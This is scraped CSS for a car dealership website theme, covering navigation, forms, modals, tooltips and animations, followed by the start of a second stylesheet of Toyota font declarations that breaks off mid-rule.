@media screen and (max-width: 624px) {
  #ui-datepicker-div {
    flex-wrap: wrap;
  }
  .ui-datepicker-title {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-bottom: 10px !important;
  }
}
@media screen and (max-width: 768px) {
  #the-nav-below {
    display: none !important;
  }
  .dv-sidenav {
    display: block !important;
  }
}
.menu-item a img {
  border: none;
  box-shadow: none;
  vertical-align: middle;
  width: auto;
  display: inline;
}
.menu-item a.menu-image-hovered img.hovered-image,
.menu-item a.menu-image-hovered:hover img.menu-image {
  opacity: 0;
  -webkit-transition: opacity ease-in-out;
  -moz-transition: opacity ease-in-out;
  -o-transition: opacity ease-in-out;
  transition: opacity ease-in-out;
}
.menu-item a.menu-image-hovered:hover img.hovered-image {
  opacity: 1;
}
.menu-item a.menu-image-title-after.menu-image-not-hovered img,
.menu-item a.menu-image-hovered.menu-image-title-after .menu-image-hover-wrapper {
  padding-right: 10px;
}
.menu-item a.menu-image-title-before.menu-image-not-hovered img,
.menu-item a.menu-image-hovered.menu-image-title-before .menu-image-hover-wrapper {
  padding-left: 10px;
}
.menu-item a.menu-image-title-above,
.menu-item a.menu-image-title-below {
  text-align: center;
}
.menu-item a.menu-image-title-above.menu-image-not-hovered img,
.menu-item a.menu-image-hovered.menu-image-title-above .menu-image-hover-wrapper {
  display: block;
  padding-top: 10px;
  margin: 0 auto;
}
.menu-item a.menu-image-title-below.menu-image-not-hovered img,
.menu-item a.menu-image-hovered.menu-image-title-below .menu-image-hover-wrapper {
  display: block;
  padding-bottom: 10px;
  margin: 0 auto;
}
.menu-item a.menu-image-title-hide .menu-image-title {
  display: none;
}
/* Searchbox Shortcode Styling */
.dv-searchbox-input {
  padding: 10px 20px;
  font-size: 12px;
  border: 1px solid #e9e9e9;
  color: #000;
}
.dv-searchbox-submit {
  padding: 10px 20px;
  margin-left: 10px;
  background-color: #db0c14;
  color: #fff;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  box-sizing: border-box;
  -webkit-transition: all ease-in-out;
  -moz-transition: all ease-in-out;
  -o-transition: all ease-in-out;
  transition: all ease-in-out;
}
.dv-searchbox-submit:hover {
  text-decoration: none;
  background: #fff;
  color: #db0c14;
}
/* Dropdown Search Styling */
body .dds-container .dds-dropdown-container {
  white-space: nowrap;
}
body .dds-container .select2-container {
  width: 150px !important;
  outline: none;
  margin-right: 6px;
}
body .dds-container .select2-container:focus {
  outline: none;
}
body .dds-container .btn.dds-search {
  padding: 9px;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.2rem;
  box-sizing: border-box;
  -webkit-transition: all ease-in-out;
  -moz-transition: all ease-in-out;
  -o-transition: all ease-in-out;
  transition: all ease-in-out;
  border: none;
  border-radius: 0;
  height: 42px;
  vertical-align: middle;
}
.offer-info-line {
  font-size: 9pt;
  color: #ccc;
  font-weight: 500;
}
.experation-line {
  color: #bbb;
}
.offer-btn-row {
  font-size: 12px !important;
}
.offers-img-container {
  width: 100%;
  height: 130px;
  max-height: 166px;
  margin: 15% auto 5px auto;
}
.offers-container {
  border: 1px solid #e9e9e9;
}
body .dds-container .dds-container {
  display: flex;
  justify-content: center;
}
body .dds-container .select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 0;
}
body .dds-container .select2-container .select2-selection--single {
  height: 42px;
  outline: none;
}
body .dds-container .select2-container .select2-selection--single:hover {
  outline: none;
}
body .dds-container .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 42px;
  position: absolute;
  top: 0;
  right: 0;
  width: 20px;
}
body .dds-container .select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
body .dds-container .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 40px;
  font-size: 1.2rem;
}
body .dds-container .select2-container--open .select2-dropdown--below {
  border: none;
}
body .dds-container .select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #333;
}
@media screen and (max-width: 1000px) {
  body .dds-container .dds-dropdown-container {
    display: flex !important;
    flex-flow: column;
    align-items: center;
    white-space: normal;
    width: 100vw;
  }
  body .dds-container .select2-container {
    width: 80% !important;
    margin-bottom: 15px;
  }
  body .dds-container .btn.dds-search {
    width: 80%;
    margin-left: -6px;
  }
}
a,
a:hover {
  color: inherit;
}
.gform_footer .top_label input:hover {
  border: 0 !important;
}
.vc_row .gform_body ul li {
  list-style-type: none !important;
  margin-left: 0;
}
.vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.vc_column_container > .vc_column-inner {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.dv_button:hover {
  color: #fff;
}
.dv_button:hover .dv_button_effect {
  width: 100%;
}
.dv_button {
  position: relative;
}
.dv_button .dv_button_effect {
  display: block;
  width: 0;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: width 0.2s ease-in-out;
  -moz-transition: width 0.2s ease-in-out;
  -o-transition: width 0.2s ease-in-out;
  -webkit-transition: width ease-in-out;
  -moz-transition: width ease-in-out;
  -o-transition: width ease-in-out;
  transition: width ease-in-out;
}
.dv_button_content {
  position: relative;
  top: 0;
  left: 0;
  -webkit-transition: color 0.25s ease-in-out;
  -moz-transition: color 0.25s ease-in-out;
  -o-transition: color 0.25s ease-in-out;
  -webkit-transition: color ease-in-out;
  -moz-transition: color ease-in-out;
  -o-transition: color ease-in-out;
  transition: color ease-in-out;
}
#main_nav_menu ul li.has-sub ul span {
  font-size: 0.8em !important;
}
.select2-selection {
  text-align: left;
}
.dropbtn #image {
  color: #fff;
}
.bottomsection {
  margin: 2% 0;
}
/* Mobile Nav Subheader */
#mobile-nav-subheader {
  width: 100%;
  height: 40px;
  position: -webkit-sticky;
  position: -moz-sticky;
  position: -ms-sticky;
  position: -o-sticky;
  position: sticky;
  z-index: 140;
  grid-template-columns: 40% 30% 30%;
  display: none;
}
#mobile-nav-subheader::after {
  content: '';
  position: absolute;
  top: -30px;
  z-index: 1;
  width: 100%;
  height: 30px;
  background: #fff;
}
#mobile-nav-subheader div {
  display: flex;
  justify-content: center;
  align-items: center;
}
#mobile-nav-subheader div span {
  font-size: 0.8rem;
  color: #fff;
}
#mobile-nav-subheader i {
  margin-right: 5px;
}
@media screen and (max-width: 768px) {
  #mobile-nav-subheader {
    display: grid;
  }
}
/* NEW SIDE-NAV STYLES */
.dv-sidenav {
  width: 0;
  position: fixed;
  left: 0;
  background-color: #212121;
  overflow-x: hidden;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  z-index: 205;
}
.dv-sidenav a {
  text-decoration: none;
  font-size: 25px;
  color: #fff !important;
  display: block;
  -webkit-transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  text-transform: uppercase;
}
.dv-sidenav .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}
body.menu-open {
  overflow: hidden;
}
@media screen and (max-height: 450px) {
  .dv-sidenav {
    padding-top: 15px;
  }
  .dv-sidenav a {
    font-size: 18px;
  }
}
.dv-sidenav-open {
  width: 100% !important;
}
.dv-sidenav-disable-scroll {
  overflow: hidden;
}
/* Side-Nav Specific Styling */
#dv-sidenav #main_nav_menu > ul {
  padding-left: 25px;
}
#dv-sidenav #main_nav_menu > ul > li {
  padding-top: 10px;
  height: auto;
  border-left: 0;
  width: 100%;
}
#dv-sidenav #main_nav_menu > ul > li > ul li {
  padding: 5px 0;
  margin: 0;
  background: transparent;
  width: 100%;
}
#dv-sidenav #main_nav_menu ul li > ul li a span {
  font-size: 16px !important;
  color: #000;
}
#dv-sidenav #main_nav_menu > ul > li > a {
  padding: 5px 0;
}
#dv-sidenav #main_nav_menu > ul > li > a span {
  font-size: 1rem;
  color: #fff;
  white-space: nowrap;
}
#dv-sidenav #main_nav_menu ul li.has-sub > ul {
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  top: 0;
}
#dv-sidenav #main_nav_menu ul li.has-sub > ul,
#dv-sidenav #main_nav_menu ul li.has-sub > div {
  position: relative;
  padding: 0;
  display: none;
  box-shadow: none;
  margin-top: 15px;
  margin-left: -25px;
  padding-left: 25px;
  padding-bottom: 10px;
  background: #fff;
}
.dv-sidenav-click {
  display: block !important;
}
.dv-sidenav-click-arrow::after {
  transform: rotate(180deg) !important;
}
#dv-sidenav #main_nav_menu ul li.has-sub > a span:after {
  float: right;
  content: "\f0d7";
  font-family: "Font Awesome 5 Pro";
  margin-top: 5px;
  margin-right: 20px;
  font-size: 20px;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  font-weight: 700;
}
/* #dv-sidenav #main_nav_menu ul li.has-sub:hover > a span:after 
    transform: rotate(180deg)
 */
#wpadminbar {
  position: fixed !important;
}
/* Page Builder Formatting */
.wpb_wrapper {
  line-height: normal;
  font-size: 0.9em;
}
.wpb_wrapper h1,
.wpb_wrapper h2,
.wpb_wrapper h3 {
  margin: 10px 0;
}
.wpb_wrapper p,
.wpb_wrapper ul {
  margin: 5px 0;
}
.wpb_wrapper ol li {
  list-style-type: decimal;
  list-style-position: inside;
  margin-left: 20px;
}
.wpb_wrapper ul li {
  list-style-type: disc;
  list-style-position: inside;
  margin-left: 20px;
}
em {
  font-style: italic;
}
strong {
  font-weight: bold;
}
.wpb_wrapper h1 {
  font-size: 3.5rem !important;
}
@media screen and (max-width: 768px) {
  .wpb_wrapper h1 {
    font-size: 2.5rem !important;
  }
}
@media screen and (max-width: 500px) {
  .wpb_wrapper h1 {
    font-size: 2rem !important;
  }
}
/* Youtube Embedded Player Formatting */
.youtubePlayer {
  width: 1024px;
  height: 768px;
  z-index: 1000;
  display: none;
  border: 0;
  margin-left: auto;
  margin-top: auto;
  margin-bottom: auto;
  margin-top: auto;
}
#ytplayer {
  height: 75vh;
}
.youtube {
  border: 0;
}
.youtube-modal-body {
  padding: 0;
}
.youtube-embed {
  width: 1024px;
/* height: 768px */
  background-color: #9d9d9d;
  margin-top: 40px;
  margin-left: auto;
  margin-top: auto;
  margin-bottom: auto;
  margin-top: 140px;
}
/* opacity: .7 */
/* Specials CSS */
.title-line-one-disc {
  color: #fff !important;
  padding-top: 20px !important;
  text-align: center !important;
  font-size: 8pt !important;
  line-height: 1 !important;
  letter-spacing: 3px !important;
}
.title-line-two-disc {
  padding-top: 5px !important;
  text-align: center !important;
  line-height: 1 !important;
  font-size: 0.9rem !important;
  font-weight: 700 !important;
  letter-spacing: 4px !important;
  color: #fff !important;
}
.close-disc {
  font-size: 0.5rem !important;
  text-align: right !important;
  border: 1px solid #fff !important;
  color: #fff !important;
  float: right !important;
  padding: 1px 3px !important;
  margin: 7px !important;
  cursor: pointer !important;
  position: absolute !important;
  top: 0 !important;
  right: 0 !important;
}
.disc-text {
  color: #fff !important;
  padding: 10px 20px !important;
  line-height: 11px;
  font-size: 0.7rem !important;
}
.offer-price {
  font-size: 1rem !important;
}
.vehicle-views .slick-prev,
.vehicle-views .slick-next {
  height: 40px;
  width: 40px;
  display: flex;
  justify-content: center;
}
.srp-roadster-express:hover {
  color: #fff;
}
/* Autocheck & CarFax Button CSS */
.btn-autocheck {
  height: 40px;
}
.btn-certified {
  height: 30px;
}
.ubtn {
  padding: 10px 20px !important;
}
.offers-container .overlay {
  overflow-y: auto;
}
.offers-container .offer-info-line {
  font-size: 0.6rem !important;
}
.thank-you-button {
  padding: 21px 30px !important;
}
/* ChatNow / Gubagoo Z-Index Fix */
div.cn-b13-container,
.cn-www-widget > div,
.cn-www-widget div,
#gg-toolbar,
.gg-toolbar,
.gg-chat-bubble,
.gg-app,
.gg-invite,
.gg-popup,
.gg-form,
.gg-chat-reply {
  z-index: 1 !important;
}
/* Tecobi Z Index Fix */
.tecobi-root {
  z-index: 1000 !important;
}
/*Global Hide/Show Classes */
.dv-show {
  display: block;
}
.dv-hide {
  display: none;
}
.gmnoprint a,
.gmnoprint span,
.gm-style-cc {
  display: none;
}
.gmnoprint div {
  background: none !important;
}
/* Car Menu Column CSS */
.two-columns {
  width: 50%;
}
.three-columns {
  width: 33.333333%;
}
.four-columns {
  width: 25%;
}
.dv-tooltip {
  position: relative;
}
.dv-tooltip img {
  max-height: 50px;
  max-width: 100px;
}
.dv-tooltip-content {
  position: absolute;
  -moz-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -webkit-transition: all ease-in-out;
  -moz-transition: all ease-in-out;
  -o-transition: all ease-in-out;
  transition: all ease-in-out;
  opacity: 0;
  z-index: -2;
  left: -80px;
  top: -80px;
  width: 250px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
  background: #fff;
  font-size: 0.7rem;
  font-weight: 400;
  color: #000 !important;
  padding: 10px;
}
.dv-tooltip:hover .dv-tooltip-content {
  z-index: 1000;
  opacity: 1;
  top: -7rem;
}
.dp-tooltip {
  position: relative;
  -webkit-transition: 300ms ease-in-out;
  -moz-transition: 300ms ease-in-out;
  -o-transition: 300ms ease-in-out;
  -webkit-transition: 300ms ease-in-out;
  -moz-transition: 300ms ease-in-out;
  -o-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
  cursor: pointer;
}
.dp-tooltip:hover::after {
  opacity: 1;
  position: absolute;
  left: -3.5rem;
  top: -4.5rem;
  width: 250px;
  box-shadow: rgba(0,0,0,0.12) 0px 1px 3px, rgba(0,0,0,0.24) 0px 1px 2px;
  font-size: 0.7rem;
  font-weight: 400;
  color: #000 !important;
  background: #fff;
  padding: 10px;
}
@media screen and (max-width: 1100px) {
  .dv-tooltip-content {
    left: 0;
  }
}
@media screen and (max-width: 410px) {
  .dv-tooltip-content {
    width: 200px;
  }
}
/* Blog Pagination Settings */
nav.pagination {
  display: flex;
  flex-flow: column;
  align-items: center;
  font-size: 0.95rem;
}
nav.pagination > h2 {
  display: none;
}
.input-incentive-name {
  display: none;
}
.input-incentive-value {
  display: none;
}
.lity-hide {
  display: none !important;
}
.slick-active-section {
  visibility: visible !important;
}
.slick-hidden-section {
  visibility: hidden !important;
  position: absolute !important;
  z-index: -10;
}
.dv-tooltip-content {
  position: absolute;
  -moz-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -webkit-transition: all ease-in-out;
  -moz-transition: all ease-in-out;
  -o-transition: all ease-in-out;
  transition: all ease-in-out;
  opacity: 0;
  z-index: -2;
  left: -80px;
  top: -80px;
  width: 250px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
  background: #fff;
  font-size: 0.7rem;
  font-weight: 400;
  color: #000 !important;
  padding: 10px;
  display: none;
}
.dv-tooltip:hover .dv-tooltip-content {
  z-index: 1000;
  opacity: 1;
  display: inline;
}
.tooltip-toyota,
.tooltip-Toyota {
  position: relative;
  -webkit-transition: 300ms ease-in-out;
  -moz-transition: 300ms ease-in-out;
  -o-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
  cursor: pointer;
  display: inline-block;
}
.top-mid-section .tooltip-toyota:hover:after,
.top-mid-section .tooltip-Toyota:hover:after {
  top: -8rem;
}
.fancybox-inner {
  overflow: visible !important;
}
.fancybox-inner .fancybox-counter {
  color: #999;
  padding: 0.8rem;
}
.rvVdpMobileFancybox {
  z-index: 9999999999;
}
.rvVdpMobileFancybox .fancybox-inner {
  right: 0;
}
.rvVdpMobileFancybox .fancybox-thumbs {
  top: auto;
  width: auto;
  bottom: 0;
  left: 0;
  right: 0;
  height: 95px;
  padding: 10px 10px 5px 10px;
  box-sizing: border-box;
  background: rgba(0,0,0,0.3);
}
.rvVdpMobileFancybox .fancybox-show-thumbs .fancybox-inner {
  right: 0;
  bottom: 95px;
}
table.mabel-bhi-businesshours {
  width: 100%;
}
table.mabel-bhi-businesshours tr td:first-of-type {
  font-weight: 600;
}
table.mabel-bhi-businesshours tr td:last-of-type {
  text-align: left;
}
.text-caps {
  text-transform: uppercase;
}
/*Pagebuilder Styling*/
.vce-text-block ol,
.vce-text-block ul {
  margin: 2em;
}
.vce-text-block ol li,
.vce-text-block ul li {
  margin-bottom: 0.5em;
}
.vce-text-block ol {
  list-style: decimal;
}
.vce-text-block ul {
  list-style: disc;
}
.vce-text-block a {
  color: inherit;
  text-decoration: none;
}
.vce-text-block a:hover,
.vce-text-block a:focus .vce-text-block a:active {
  color: #4167b7;
  text-decoration: underline;
}
.dv-special-offer {
  display: flex;
  flex-flow: row wrap !important;
  justify-content: flex-start;
}
.dv-special-offer img,
.dv-special-offer h2,
.dv-special-offer .dv-offer-description {
  width: 100%;
  display: flex;
  flex-flow: column nowrap;
  vertical-align: top;
  align-self: flex-start;
}
.dv-special-offer img .dv-offer-ends,
.dv-special-offer h2 .dv-offer-ends,
.dv-special-offer .dv-offer-description .dv-offer-ends {
  width: 100%;
  display: block;
  position: relative;
  margin: 0.5em 0 0.75em;
}
.dv-special-offer .btn-wrapper-holder {
  margin-top: 2em !important;
  position: relative;
  display: block;
  bottom: 0;
  padding: 0;
  align-self: flex-end;
  width: 100%;
}
.dv-special-offer .btn-wrapper-holder .dv-btn-wrapper {
  margin-bottom: 0.5em;
}
.dv-special-offer .btn-wrapper-holder .dv-btn-wrapper a {
  text-decoration: none;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2147483647;
  display: none;
  overflow: hidden;
  outline: 0;
  background-color: rgba(0,0,0,0.5);
}
.modal button {
  text-align: right;
  border-radius: 50%;
  padding: 4px 10px;
  font-size: 28px;
  border: 0;
  width: 36px;
  height: 36px;
  text-align: right;
  align-self: self-end;
  margin-right: 25px;
  margin-top: 25px;
}
@media screen and (max-width: 768px) {
  .modal button {
    margin-top: 0;
  }
}
.modal button:hover {
  cursor: pointer;
}
.modal-dialog {
  position: absolute;
  left: 50%;
  top: 55%;
  z-index: 0;
  transform: translate(-50%, -50%);
  width: auto;
  pointer-events: none;
  max-width: 75%;
  margin: auto;
  max-height: 75vh;
}
@media screen and (max-width: 768px) {
  .modal-dialog {
    max-width: 90%;
  }
  .modal-dialog #custom_player {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
  }
}
.modal-dialog iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100% !important;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 0.3rem;
  outline: 0;
}
@media screen and (max-width: 768px) {
  .modal-content {
    padding-top: 25px;
  }
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 15px;
  overflow-y: scroll;
}
@media screen and (max-width: 768px) {
  .modal-body {
    padding: 0;
  }
}
.modal-footer {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 15px;
  border-top: 1px solid #e9ecef;
}
.modal-open {
  overflow: hidden;
/*Form*/
}
form {
  width: 100%;
  position: relative;
  margin: 0 auto;
  box-sizing: border-box;
  display: block;
}
form .form-row,
form .form-group {
  width: 100%;
  float: left;
  margin-bottom: 1rem;
}
form .form-row .form-group,
form .form-group .form-group {
  width: 100%;
  float: left;
}
form .form-row .form-group.col-md-6,
form .form-group .form-group.col-md-6,
form .form-row .form-group.col-md-4,
form .form-group .form-group.col-md-4 {
  position: relative;
  float: left;
  margin-left: 4%;
}
@media (max-width: 550px) {
  form .form-row .form-group.col-md-6,
  form .form-group .form-group.col-md-6,
  form .form-row .form-group.col-md-4,
  form .form-group .form-group.col-md-4 {
    margin-left: 0;
  }
}
form .form-row .form-group.col-md-6:first-of-type,
form .form-group .form-group.col-md-6:first-of-type,
form .form-row .form-group.col-md-4:first-of-type,
form .form-group .form-group.col-md-4:first-of-type {
  margin-left: 0;
}
@media (min-width: 550px) {
  form .form-row .form-group.col-md-6,
  form .form-group .form-group.col-md-6 {
    width: 48%;
  }
}
form .form-row .form-group.col-md-4,
form .form-group .form-group.col-md-4 {
  padding: 0;
}
@media (min-width: 550px) {
  form .form-row .form-group.col-md-4,
  form .form-group .form-group.col-md-4 {
    width: 30.6666666667%;
  }
}
form input[type="email"],
form input[type="number"],
form input[type="search"],
form input[type="text"],
form input[type="tel"],
form input[type="url"],
form input[type="password"],
form textarea,
form select {
  height: 38px;
  width: 100%;
  padding: 6px 10px;
  background-color: #fff;
  border: 1px solid #d1d1d1;
  border-radius: 4px;
  box-shadow: none;
  box-sizing: border-box;
}
form input[type="email"],
form input[type="number"],
form input[type="search"],
form input[type="text"],
form input[type="tel"],
form input[type="url"],
form input[type="password"],
form textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
form textarea {
  min-height: 65px;
  padding-top: 6px;
  padding-bottom: 6px;
}
form input[type="email"]:focus,
form input[type="number"]:focus,
form input[type="search"]:focus,
form input[type="text"]:focus,
form input[type="tel"]:focus,
form input[type="url"]:focus,
form input[type="password"]:focus,
form textarea:focus,
form select:focus {
  border: 1px solid #33c3f0;
  outline: 0;
}
form label,
form legend {
  display: block;
  font-weight: 600;
}
form fieldset {
  padding: 0;
  border-width: 0;
}
form input[type="checkbox"],
form input[type="radio"] {
  display: inline;
}
form label > .label-body {
  display: inline-block;
  margin-left: 0.5rem;
  font-weight: normal;
}
form label {
  width: auto;
  position: relative;
  display: block;
}
form label.principal-title {
  margin: 0;
}
form #principal {
  width: 100%;
  margin-left: 0;
}
.reserved-vehicle {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 100%;
}
.reserved-vehicle .dv-tooltip {
  margin-left: 1%;
}
.reserved-vehicle .dv-tooltip .dv-tooltip-content {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
}
.dv-gform-disclaimers {
  font-size: 12px;
  color: #555;
}
/*
Smartpath DG Man Mobile
*/
.dg-component-menu-dropdown.dg-mobile {
  top: var(--header-height);
}
/*
GLOBAL-17194
*/
.vdp_main .dv-new-vdp-call-btn,
.vdp_main .dv-used-vdp-call-btn {
  text-transform: none;
}
/*
GLOBAL-23223
GForm Heading CSS
*/
.gform_heading {
  line-height: 1.5rem;
}
/*
New AutoGO Footer Update
*/
.footer-powered-container {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: space-between;
  align-items: center;
}
@media screen and (max-width: 991px) {
  .footer-powered-container {
    justify-content: center;
    flex-direction: column;
  }
}
.footer-powered-container .footer-copyright {
  margin: 0;
  padding: 0;
}
.footer-powered-container .footer-copyright p {
  font-weight: 100;
  font-size: 11px;
}
.footer-powered-container .footer-copyright h6 {
  font-size: 11px;
  font-weight: 600;
  display: flex;
  height: 30px;
  align-items: center;
}
.footer-powered-container .footer-copyright a {
  font-size: 11px;
  text-decoration: none;
  color: inherit;
  margin: 0 5px;
}
.footer-powered-container .footer-copyright a:hover {
  text-decoration: none;
  color: inherit;
}
.footer-powered-container .footer-powered {
  text-align: center;
  padding: 0;
  margin: 0;
}
.footer-powered-container .footer-powered h6 {
  font-size: 11px;
  font-weight: 600;
  display: flex;
  height: 30px;
  align-items: center;
}
.footer-powered-container .footer-powered p {
  font-weight: 100;
  font-size: 11px;
}
.footer-powered-container a {
  font-size: 11px;
  text-decoration: none;
  color: inherit;
  margin: 0 3px;
}
.footer-powered-container:hover {
  text-decoration: none;
  color: inherit;
}
.footer-powered-container span {
  display: inline-block;
  vertical-align: middle;
}
.footer-powered-container .footer-label {
  color: #000;
  font-weight: 100;
  font-size: 11px;
  padding: 0;
  font-style: italic;
  letter-spacing: 0.075em;
}
[data-price-slash] {
  position: relative;
}
[data-price-slash]:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 4px;
  top: 50%;
  bottom: 0;
  left: 0%;
  right: 0%;
  background-color: #d9534f;
  transform: rotate(-15deg);
  transform-origin: center;
}
.toyota-schedule-service-modal .dv-global-modal-dialog {
  max-width: 90% !important;
  width: 70% !important;
}
@media screen and (max-width: 500px) {
  .toyota-schedule-service-modal .dv-global-modal-dialog {
    width: 90% !important;
  }
}
.toyota-schedule-service-modal .dv-global-modal-inner {
  max-height: 85vh !important;
}
@-moz-keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
@-webkit-keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
@-o-keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
@keyframes blink {
  from, to {
    color: transparent;
  }
  50% {
    color: #000;
  }
}
@-moz-keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes percent33 {
  from {
    width: 0%;
  }
  to {
    width: 33%;
  }
}
@-webkit-keyframes percent33 {
  from {
    width: 0%;
  }
  to {
    width: 33%;
  }
}
@-o-keyframes percent33 {
  from {
    width: 0%;
  }
  to {
    width: 33%;
  }
}
@keyframes percent33 {
  from {
    width: 0%;
  }
  to {
    width: 33%;
  }
}
@-moz-keyframes percent0 {
  from {
    width: 0%;
  }
  to {
    width: 5%;
  }
}
@-webkit-keyframes percent0 {
  from {
    width: 0%;
  }
  to {
    width: 5%;
  }
}
@-o-keyframes percent0 {
  from {
    width: 0%;
  }
  to {
    width: 5%;
  }
}
@keyframes percent0 {
  from {
    width: 0%;
  }
  to {
    width: 5%;
  }
}
@-moz-keyframes percent66 {
  from {
    width: 0%;
  }
  to {
    width: 66%;
  }
}
@-webkit-keyframes percent66 {
  from {
    width: 0%;
  }
  to {
    width: 66%;
  }
}
@-o-keyframes percent66 {
  from {
    width: 0%;
  }
  to {
    width: 66%;
  }
}
@keyframes percent66 {
  from {
    width: 0%;
  }
  to {
    width: 66%;
  }
}
@-moz-keyframes percent100 {
  from {
    width: 0%;
  }
  to {
    width: 100%;
  }
}
@-webkit-keyframes percent100 {
  from {
    width: 0%;
  }
  to {
    width: 100%;
  }
}
@-o-keyframes percent100 {
  from {
    width: 0%;
  }
  to {
    width: 100%;
  }
}
@keyframes percent100 {
  from {
    width: 0%;
  }
  to {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/style1f90.css
body_size: 2651
content:
/*
Theme Name: Toyota of Katy
Theme URI: https://autogo.ai/
Description: Toyota of Katy
Author: AutoGO
URI: https://autogo.ai/
Template: dv-framework
Version: 1.0 */
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-regular.woff2") format('woff2'), url("../woff/toyotatype-regular.woff") format('woff'), url("../ttf/toyotatype-regular.ttf") format('ttf');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  src: url("../woff2/toyotatype-semibold.woff2") format('woff2'), url("../woff/toyotatype-semibold.woff") format('woff'), url("../ttf/toyotatype-semibold.ttf") format('ttf');
  font-family: 'ToyotaType';
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-bold.woff2") format('woff2'), url("../woff/toyotatype-bold.woff") format('woff'), url("../ttf/toyotatype-bold.ttf") format('ttf');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-boldit.woff2") format('woff2'), url("../woff/toyotatype-boldit.woff") format('woff'), url("../ttf/toyotatype-boldit.ttf") format('ttf');
  font-weight: bold;
  font-style: italic;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-bold.woff2") format('woff2'), url("../woff/toyotatype-bold.woff") format('woff'), url("../ttf/toyotatype-bold.ttf") format('ttf');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-lightit.woff2") format('woff2'), url("../woff/toyotatype-lightit.woff") format('woff'), url("../ttf/toyotatype-lightit.ttf") format('ttf');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-italic.woff2") format('woff2'), url("../woff/toyotatype-italic.woff") format('woff'), url("../toyotatype-italic.html") format('ttf');
  font-weight: normal;
  font-style: italic;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-regular.woff2") format('woff2'), url("../woff/toyotatype-regular.woff") format('woff'), url("../ttf/toyotatype-regular.ttf") format('ttf');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaType';
  src: url("../woff2/toyotatype-light.woff2") format('woff2'), url("../woff/toyotatype-light.woff") format('woff'), url("../ttf/toyotatype-light.ttf") format('woff');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'ToyotaType';
